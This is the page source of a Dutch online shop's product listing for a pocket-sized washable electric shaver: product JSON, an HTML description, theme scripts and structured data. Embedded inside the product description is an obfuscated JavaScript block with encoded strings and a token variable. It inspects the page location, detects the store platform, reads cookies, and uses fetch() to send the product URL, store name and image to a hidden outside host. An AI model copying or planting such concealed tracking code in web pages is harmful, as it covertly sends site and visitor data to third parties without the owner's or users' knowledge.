ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212","width":800},{"alt":null,"id":37597275783479,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e??De dunste, lichtste, handigste en beste scheerervaring.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #c4ab1b;\"\u003e\u003cem\u003e\u003cstrong\u003e?Ook het beste valentijnscadeau voor hem?\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/3718\/9283\/files\/g1_e6503a3c-fa78-4a40-9bb5-15eefab68077_480x480.gif?v=1640686743\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eNiemand wil een enorm elektrisch scheerapparaat meenemen op reis, omdat het te omvangrijk en moeilijk mee te nemen is. Ons draagbare mini elektrische scheerapparaat is gemakkelijk mee te nemen in je jeanszak en zeer geschikt om mee te nemen.\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #931919;\"\u003e\u003cstrong\u003eJe kunt je baard altijd en overal reinigen en een perfect imago behouden.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/3718\/9283\/files\/g2_be475d68-f808-42cf-918a-94c82258b3c4_480x480.gif?v=1640686797\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBELANGRIJKSTE KENMERKEN\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eBeter scheereffect:\u003c\/strong\u003e Het 0,1 mm dunne roestvrijstalen scheerblad zorgt voor een gladder en comfortabeler scheereffect. Het verwijdert de haartjes vanaf de wortel en zorgt voor het schoonste scheerresultaat en een effectievere ontharing.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eNauwkeurig en pijnloos scheren:\u003c\/strong\u003e De motorsnelheid is maximaal 6600rpm, twee keer die van een gewoon elektrisch scheerapparaat, wat zorgt voor nauwkeurig en veilig scheren. Zelfs bij een laag vermogen kan de motorsnelheid worden gestabiliseerd en wordt effectief voorkomen dat de baard vast komt te zitten in het scheermes, waardoor pijnloos scheren wordt bereikt.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/3718\/9283\/files\/3_63a3706d-391a-465c-b104-fd2009473a97_480x480.jpg?v=1640686824\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eScheermes in zakformaat:\u003c\/strong\u003e Dankzij het compacte formaat kun je hem gemakkelijk in je jeanszak stoppen en bij je dragen. Geschikt voor vliegreizen, zakenreizen, gebruik op kantoor, in de auto, onderweg, op de camping, enz.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eWaterdicht \u0026amp; Wasbaar:\u003c\/strong\u003e Het is IPX7 waterdicht en kan over het hele lichaam worden gewassen. Je kunt het blad ook losschroeven en onder de kraan wassen, zodat het schoon blijft zonder te roesten. Het blijft lang scherp.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/3718\/9283\/files\/6_7bd4d3ce-deee-4d76-9637-740e6e94127b_480x480.jpg?v=1640686858\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eGeweldig cadeau:\u003c\/strong\u003e Het is een geweldig cadeau voor een vriend, man, vader, vrienden op verjaardagen, vaderdag, valentijnsdag, Kerstmis, Thanksgiving, Nieuwjaar, enz.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eSnel opladen:\u003c\/strong\u003e Snel opgeladen in 1 uur, die kan worden gebruikt voor meer dan 60 minuten, en stand-by voor 90 dagen. Type-c interface wordt gebruikt voor handig opladen, je kunt hem opladen via de computer, laptop, powerbank, enz.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003eSPECIFICATIES\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eMateriaal\u003c\/strong\u003e: Aluminiumlegering\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eKleur\u003c\/strong\u003e: Groen, Zwart\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eProduct Maat:\u003c\/strong\u003e 7 * 4.1cm \/ 2.76 \"* 1.61\"\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eGewicht:\u003c\/strong\u003e 77g\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eWaterdicht:\u003c\/strong\u003e IPX7\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eNominale spanning:\u003c\/strong\u003e 5V\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eNominaal vermogen:\u003c\/strong\u003e 2W\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eOplaadinterface:\u003c\/strong\u003e TYPE-C\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eOplaadtijd:\u003c\/strong\u003e 1 uur snel opladen\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eDuurzaamheid:\u003c\/strong\u003e Meer dan 60 minuten\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eStand-by tijd:\u003c\/strong\u003e 90 dagen\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePAKKET\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003e1 *\u003c\/strong\u003e Wasbaar elektrisch scheerapparaat in zakformaat\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eOPMERKING\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHoud rekening met kleine afwijkingen door handmatige metingen.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDoor de verschillende beeldschermen en lichteffecten kan de daadwerkelijke kleur van het artikel iets afwijken van de kleur op de foto's.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNDU1g\/LzE3FQlKyWzxBQjc0szi0TjJONkMxOTJFOzNMukxDQjIwvjZAPzRKVaAEiiGRo=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
                      
  </div>

  

  
<script src="//kaufroom.com/cdn/shop/t/19/assets/product-modal.js?v=50921580101160527761752141245" defer="defer"></script>
    <script src="//kaufroom.com/cdn/shop/t/19/assets/media-gallery.js?v=152902515749446478401752141245" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24826745061687__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--24826745061687__main"]') || document.querySelector('variant-selects[data-section="template--24826745061687__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--24826745061687__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24826745061687__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Wasbaar elektrisch scheerapparaat in zakformaat",
      "url": "https:\/\/kaufroom.com\/products\/electric",
      "image": [
          "https:\/\/kaufroom.com\/cdn\/shop\/files\/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212\u0026width=800"
        ],
      "description": "??De dunste, lichtste, handigste en beste scheerervaring.\n?Ook het beste valentijnscadeau voor hem?\n \n\nNiemand wil een enorm elektrisch scheerapparaat meenemen op reis, omdat het te omvangrijk en moeilijk mee te nemen is. Ons draagbare mini elektrische scheerapparaat is gemakkelijk mee te nemen in je jeanszak en zeer geschikt om mee te nemen.\n \nJe kunt je baard altijd en overal reinigen en een perfect imago behouden.\n\nBELANGRIJKSTE KENMERKEN\n\n\nBeter scheereffect: Het 0,1 mm dunne roestvrijstalen scheerblad zorgt voor een gladder en comfortabeler scheereffect. Het verwijdert de haartjes vanaf de wortel en zorgt voor het schoonste scheerresultaat en een effectievere ontharing.\n\n\nNauwkeurig en pijnloos scheren: De motorsnelheid is maximaal 6600rpm, twee keer die van een gewoon elektrisch scheerapparaat, wat zorgt voor nauwkeurig en veilig scheren. Zelfs bij een laag vermogen kan de motorsnelheid worden gestabiliseerd en wordt effectief voorkomen dat de baard vast komt te zitten in het scheermes, waardoor pijnloos scheren wordt bereikt.\n\n\n\n\n\nScheermes in zakformaat: Dankzij het compacte formaat kun je hem gemakkelijk in je jeanszak stoppen en bij je dragen. Geschikt voor vliegreizen, zakenreizen, gebruik op kantoor, in de auto, onderweg, op de camping, enz.\n\n\nWaterdicht \u0026amp; Wasbaar: Het is IPX7 waterdicht en kan over het hele lichaam worden gewassen. Je kunt het blad ook losschroeven en onder de kraan wassen, zodat het schoon blijft zonder te roesten. Het blijft lang scherp.\n\n\n\n\n\nGeweldig cadeau: Het is een geweldig cadeau voor een vriend, man, vader, vrienden op verjaardagen, vaderdag, valentijnsdag, Kerstmis, Thanksgiving, Nieuwjaar, enz.\n\n\nSnel opladen: Snel opgeladen in 1 uur, die kan worden gebruikt voor meer dan 60 minuten, en stand-by voor 90 dagen. Type-c interface wordt gebruikt voor handig opladen, je kunt hem opladen via de computer, laptop, powerbank, enz.\n\n\nSPECIFICATIES\n\n\nMateriaal: Aluminiumlegering\n\n\nKleur: Groen, Zwart\n\n\nProduct Maat: 7 * 4.1cm \/ 2.76 